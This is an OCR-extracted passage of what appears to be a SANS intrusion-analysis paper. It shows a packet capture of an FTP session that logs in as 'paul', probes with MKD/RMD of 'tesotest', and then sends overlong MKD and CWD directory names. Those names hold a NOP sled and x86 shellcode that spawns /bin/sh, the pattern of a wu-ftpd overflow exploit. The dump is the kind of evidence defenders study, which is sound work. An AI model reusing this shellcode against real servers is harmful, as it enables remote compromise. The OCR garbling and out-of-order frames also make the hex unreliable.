2e 30 28 31 29 20 57 65 64 20 44 65 63 20 32 5.0(1) Wed Dec 2 0080 36 20 32 32 3a 35 35 3a 33 31 20 45 53 54 20 32 6 22:55:31 EST 2 0090 30 30 31 29 20 72 65 61 64 79 2e 0d 0a 001) ready... Frame 6 (76 on wire, 76 captured) Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849490029, Ack: 1226214522 File Transfer Protocol (FTP) 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00  $\ldots$  ) 6U....  $\frac{8}{3}$ .... E. 0010 00 3e 99 bf 40 00 40 06 03 09 d0 e7 fe 1f d0 e7 ...@.@......... 0020 fe 02 13 5e 00 15 32 a2 30 6d 49 16 8c 7a 80 18 ...^..2.0mI..z.. 0030 3e bc 39 e8 00 00 01 01 08 0a 00 e2 51 90 00 05 .9.........Q... 0040 38 f5 55 53 45 52 20 70 61 75 6c 0a 8.USER paul. Frame 8 (99 on wire, 99 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226214522, Ack: 849490039 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ... \$....) 6U... E. 0010 00 55 04 fa 40 00 40 06 97 a7 d0 e7 fe 02 d0 e7 .U..@.@......... 0020 fe 1f 00 15 13 5e 49 16 8c 7a 32 a2 30 77 80 18 .....^I..z2.0w.. 0030 7d 78 a9 65 00 00 01 01 08 0a 00 05 38 f6 00 e2 }x.e........8... 0040 51 90 33 33 31 20 50 61 73 73 77 6f 72 64 20 72 Q.331 Password r 0050 65 71 75 69 72 65 64 20 66 6f 72 20 70 61 75 6c equired for paul  $0060$  2e 0d 0a  $\ldots$ Frame 9 (80 on wire, 80 captured) Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849490039, Ack: 1226214555 File Transfer Protocol (FTP)

2 on wire, 92 captured)<br>
cotocol, Src Addr: Itles.comecorp.com (10.10.1.2),<br>
Det Addr: Itles.comecorp.com (10.10.1.31)<br>
em Control Step Step 1: 21 (21), Det Port: 4958 (4958<br>
em Protocol, Src Brass 91 08 00 45 10 in.\*....9 0020 fe 1f 00 15 13 5e 49 16 8c 9b 32 a2 30 85 80 18  $\ldots$ ....^I...2.0... 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00  $\dots$  6U....  $\text{\$} \dots$ . 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00 ... 6U.... \$.... E. 0010 00 42 99 c1 40 00 40 06 03 03 d0 e7 fe 1f d0 e7 .B..@.@......... 0020 fe 02 13 5e 00 15 32 a2 30 77 49 16 8c 9b 80 18 ...^..2.0wI..... 0030 3e bc fa 03 00 00 01 01 08 0a 00 e2 51 91 00 05 ..............Q... 0040 38 f6 50 41 53 53 20 74 30 69 30 67 31 65 72 0a 8.PASS password. Frame 11 (92 on wire, 92 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226214555, Ack: 849490053 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ...%....)6U...E. 0010 00 4e 04 fc 40 00 40 06 97 ac d0 e7 fe 02 d0 e7 .N..@.@......... 0030 7d 78 a3 50 00 00 01 01 08 0a 00 05 39 00 00 e2 }x.P........9... 0040 51 91 32 33 30 20 55 73 65 72 20 70 61 75 6c 20 Q.230 User paul 0050 6c 6f 67 67 65 64 20 69 6e 2e 0d 0a logged in... Frame 12 (74 on wire, 74 captured) Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849490053, Ack: 1226214581 File Transfer Protocol (FTP) 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00 ... 6U.... \$.... E. 0010 00 3c 99 c3 40 00 40 06 03 07 d0 e7 fe 1f d0 e7 ... V'...................... 0040 39 00 43 57 44 20 74 6d 70 0a 9. CWD tmp. Frame 13 (95 on wire, 95 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226214581, Ack: 849490061 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ... \$....) 6U... E. 0010 00 51 04 fd 40 00 40 06 97 a8 d0 e7 fe 02 d0 e7 .Q..@.@......... 0020 fe 1f 00 15 13 5e 49 16 8c b5 32 a2 30 8d 80 18 .....<sup>^</sup>I...2.0... 0030 7d 78 a5 d7 00 00 01 01 08 0a 00 05 39 01 00 e2  $\{x_1, \ldots, x_n, y_1, \ldots, y_n\}$ 0040 51 9b 32 35 30 20 43 57 44 20 63 6f 6d 6d 61 6e Q.250 CWD comman 0050 64 20 73 75 63 63 65 73 73 66 75 6c 2e 0d 0a d successful... Frame 14 (70 on wire, 70 captured) Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849490061, Ack: 1226214610 File Transfer Protocol (FTP) 0010 00 38 99 c4 40 00 40 06 03 0a d0 e7 fe 1f d0 e7 .8..@.@......... 0020 fe 02 13 5e 00 15 32 a2 30 8d 49 16 8c d2 80 18 ...^..2.0.I..... 0030 3e bc 2d 93 00 00 01 01 08 0a 00 e2 51 9b 00 05 .-.........Q... 0040 39 01 50 57 44 0a 9. PWD.

**Example 2000 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 200**  $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00  $\dots$  6U....  $x$ .... E. Frame 15 (110 on wire, 110 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226214610, Ack: 849490065 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ...%....)6U...E. 0010 00 60 04 fe 40 00 40 06 97 98 d0 e7 fe 02 d0 e7 .`..@.@......... 0020 fe 1f 00 15 13 5e 49 16 8c d2 32 a2 30 91 80 18 .....^I...2.0... 0030 7d 78 cd 1f 00 00 01 01 08 0a 00 05 39 01 00 e2 }x............9... 0040 51 9b 32 35 37 20 22 2f 68 6f 6d 65 2f 70 61 75 Q.257 "/home/pau 0050 6c 2f 74 6d 70 22 20 69 73 20 63 75 72 72 65 6e l/tmp" is curren 0060 74 20 64 69 72 65 63 74 6f 72 79 2e 0d 0a t directory... Frame 16 (79 on wire, 79 captured) Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849490065, Ack: 1226214654 File Transfer Protocol (FTP) 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00 ... 6U.... \$.... E. 0010 00 41 99 c6 40 00 40 06 02 ff d0 e7 fe 1f d0 e7 .A..@.@......... 0020 fe 02 13 5e 00 15 32 a2 30 91 49 16 8c fe 80 18 ...^..2.0.I..... 0030 3e bc 56 a0 00 00 01 01 08 0a 00 e2 51 9c 00 05 .V...........Q... 0040 39 01 4d 4b 44 20 74 65 73 6f 74 65 73 74 0a 9.MKD tesotest. Frame 17 (120 on wire, 120 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226214654, Ack: 849490078 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10  $\ldots$ ..., 60...E. 0010 00 6a 04 ff 40 00 40 06 97 8d d0 e7 fe 02 d0 e7 .j..@.@......... 0020 fe 1f 00 15 13 5e 49 16 8c fe 32 a2 30 9e 80 18 .....<sup>1</sup>I...2.0... 0030 7d 78 97 20 00 00 01 01 08 0a 00 05 39 01 00 e2 }x. ........9... 0040 51 9c 32 35 37 20 22 2f 68 6f 6d 65 2f 70 61 75 Q.257 "/home/pau 0050 6c 2f 74 6d 70 2f 74 65 73 6f 74 65 73 74 22 20 l/tmp/tesotest" 0060 6e 65 77 20 64 69 72 65 63 74 6f 72 79 20 63 72 new directory cr 0070 65 61 74 65 64 2e 0d 0a eated... Frame 18 (79 on wire, 79 captured) Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849490078, Ack: 1226214708 File Transfer Protocol (FTP) 0010 00 41 99 c7 40 00 40 06 02 fe d0 e7 fe 1f d0 e7 .A..@.@......... 0020 fe 02 13 5e 00 15 32 a2 30 9e 49 16 8d 34 80 18 ...^..2.0.I..4.. 0030 3e bc 51 5b 00 00 01 01 08 0a 00 e2 51 9c 00 05 .Q[........Q... 0040 39 01 52 4d 44 20 74 65 73 6f 74 65 73 74 0a 9.RMD tesotest.

**© SANS Institute 2000 - 2002, Author retains full rights.** Frame 20 (70 on wire, 70 captured)  $\blacksquare$ 0010 01 3c 99 c9 40 00 40 06 02 01 d0 e7 fe 1f d0 e7  $\ldots$  ?Z.........Q... Frame 19 (95 on wire, 95 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226214708, Ack: 849490091 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ...%....) 6U...E. 0010 00 51 05 00 40 00 40 06 97 a5 d0 e7 fe 02 d0 e7 .Q..@.@......... 0020 fe 1f 00 15 13 5e 49 16 8d 34 32 a2 30 ab 80 18 .....^I..42.0... 0030 7d 78 96 43 00 00 01 01 08 0a 00 05 39 01 00 e2 }x.C........9... 0040 51 9c 32 35 30 20 52 4d 44 20 63 6f 6d 6d 61 6e Q.250 RMD comman 0050 64 20 73 75 63 63 65 73 73 66 75 6c 2e 0d 0a d successful... Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849490091, Ack: 1226214737 File Transfer Protocol (FTP) 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00  $\ldots$  ) 6U....  $\frac{8}{3}$ .... E. 0010 00 38 99 c8 40 00 40 06 03 06 d0 e7 fe 1f d0 e7 .8..@.@......... 0020 fe 02 13 5e 00 15 32 a2 30 ab 49 16 8d 51 80 18 ... ^.. 2.0. I.. Q.. 0030 3e bc 2c f5 00 00 01 01 08 0a 00 e2 51 9c 00 05 .,............Q... 0040 39 01 50 57 44 0a 9.PWD. Frame 21 (110 on wire, 110 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226214737, Ack: 849490095 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ...%....)6U...E. 0010 00 60 05 01 40 00 40 06 97 95 d0 e7 fe 02 d0 e7 .`..@.@......... 0020 fe 1f 00 15 13 5e 49 16 8d 51 32 a2 30 af 80 18 .....<sup>^</sup>I..Q2.0... 0030 7d 78 cc 80 00 00 01 01 08 0a 00 05 39 02 00 e2 }x...........9... 0040 51 9c 32 35 37 20 22 2f 68 6f 6d 65 2f 70 61 75 Q.257 "/home/pau 0050 6c 2f 74 6d 70 22 20 69 73 20 63 75 72 72 65 6e l/tmp" is curren 0060 74 20 64 69 72 65 63 74 6f 72 79 2e 0d 0a t directory... Frame 22 (330 on wire, 330 captured) Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849490095, Ack: 1226214781 File Transfer Protocol (FTP) 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00 ... 6U.... \$.... E. 0040 39 02 4d 4b 44 20 90 90 90 90 90 90 90 90 90 90 9.MKD ......... 0050 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 0060 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 0070 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 0080 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................

**Example 10**  $\overline{0}$  30  $\overline{0}$  80  $\overline{0}$  80  $\overline$ Dst Addr: tiger.somecorp.com (10.10.1.31) 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00 ...  $6U...8...E$ .<br>0010 01 3: 00 sh 40 00 40 06 01 55 d0 57 5: 15 d0 57 ...  $6U...8$ ... 0090 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 00a0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 c0 ..............1. 00b0 31 db 31 c9 b0 46 cd 80 31 c0 31 db 43 89 d9 41 00c0 b0 3f cd 80 eb 6b 5e 31 c0 31 c9 8d 5e 01 88 46 .?...k^1.1..^..F 00d0 04 66 b9 ff ff 01 b0 27 cd 80 31 c0 8d 5e 01 b0 .f.....'..1..^.. 00e0 3d cd 80 31 c0 31 db 8d 5e 08 89 43 02 31 c9 fe =..1.1..^..C.1.. 00f0 c9 31 c0 8d 5e 08 b0 0c cd 80 fe c9 75 f3 31 c0 .1..^.........u.1. 0100 88 46 09 8d 5e 08 b0 3d cd 80 fe 0e b0 30 fe c8  $F_1, \ldots, F_n, \ldots, 0, \ldots$ 0110 88 46 04 31 c0 88 46 07 89 76 08 89 46 0c 89 f3 .F.1..F..v..F... 0120 8d 4e 08 8d 56 0c b0 0b cd 80 31 c0 31 db b0 01 .N..V.....1.1... 0130 cd 80 e8 90 ff ff ff ff ff ff 30 62 69 6e 30 73 ..........0bin0s 0140 68 31 2e 2e 31 31 76 6e 67 0a h1..11vng. Frame 23 (367 on wire, 367 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226214781, Ack: 849490359 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10  $\ldots$  $\ldots$ , $\vdots$ ....) $6U \ldots E$ . 0010 01 61 05 02 40 00 40 06 96 93 d0 e7 fe 02 d0 e7 .a..@.@......... 0020 fe 1f 00 15 13 5e 49 16 8d 7d 32 a2 31 b7 80 18 .....<sup>1</sup>I..}2.1... 0030 7d 78 a5 bc 00 00 01 01 08 0a 00 05 39 02 00 e2  $\{x_1, \ldots, x_n, y_1, \ldots, y_n\}$ 0040 51 9c 32 35 37 20 22 2f 68 6f 6d 65 2f 70 61 75 Q.257 "/home/pau 0050 6c 2f 74 6d 70 2f 90 90 90 90 90 90 90 90 90 90 1/tmp/......... 0060 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 0070 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 0080 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 0090 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 00a0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 00b0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 c0 ..............1. 00c0 31 db 31 c9 b0 46 cd 80 31 c0 31 db 43 89 d9 41 1.1..F..1.1.C..A 00d0 b0 3f cd 80 eb 6b 5e 31 c0 31 c9 8d 5e 01 88 46 ....k^1.1..^..F 00e0 04 66 b9 ff 01 b0 27 cd 80 31 c0 8d 5e 01 b0 3d .f....'..1..^..= 00f0 cd 80 31 c0 31 db 8d 5e 08 89 43 02 31 c9 fe c9 ..1.1..^..C.1... 0100 31 c0 8d 5e 08 b0 0c cd 80 fe c9 75 f3 31 c0 88 1..^.......u.1.. 0110 46 09 8d 5e 08 b0 3d cd 80 fe 0e b0 30 fe c8 88 F..^..=.....0... 0120 46 04 31 c0 88 46 07 89 76 08 89 46 0c 89 f3 8d F.1..F..v..F.... 0130 4e 08 8d 56 0c b0 0b cd 80 31 c0 31 db b0 01 cd N..V.....1.1.... 0140 80 e8 90 ff ff ff 30 62 69 6e 30 73 68 31 2e 2e ......0bin0sh1.. 0150 31 31 76 6e 67 22 20 6e 65 77 20 64 69 72 65 63 11vng" new direc 0160 74 6f 72 79 20 63 72 65 61 74 65 64 2e 0d 0a tory created... Frame 24 (330 on wire, 330 captured) Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849490359, Ack: 1226215082 File Transfer Protocol (FTP) 0010 01 3c 99 cb 40 00 40 06 01 ff d0 e7 fe 1f d0 e7 ...G........................ 0040 39 02 43 57 44 20 90 90 90 90 90 90 90 90 90 90 9. CWD .......... 0050 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 0060 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 0070 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................

Frame 27 (623 on wire, 623 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226215111, Ack: 849490883 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ... \$....) 6U... E. 0010 02 61 05 04 40 00 40 06 95 91 d0 e7 fe 02 d0 e7 .a..@.@....... 0020 fe 1f 00 15 13 5e 49 16 8e c7 32 a2 33 c3 80 18 .....^I...2.3... 0030 7d 78 59 7d 00 00 01 01 08 0a 00 05 39 03 00 e2 }xY}........9... 0040 51 9d 32 35 37 20 22 2f 68 6f 6d 65 2f 70 61 75 Q.257 "/home/pau 0050 6c 2f 74 6d 70 2f 90 90 90 90 90 90 90 90 90 90 1/tmp/......... 0060 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 0070 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................



Seq: 849490883, Ack: 1226215668 Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), File Transfer Protocol (FTP) 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00 ... 6U.... \$.... E. 0010 01 38 99 cd 40 00 40 06 02 01 d0 e7 fe 1f d0 e7 .8..@.@......... 0020 fe 02 13 5e 00 15 32 a2 33 c3 49 16 90 f4 80 18 ...^..2.3.I.....





Frame 124 (1478 on wire, 1478 captured)

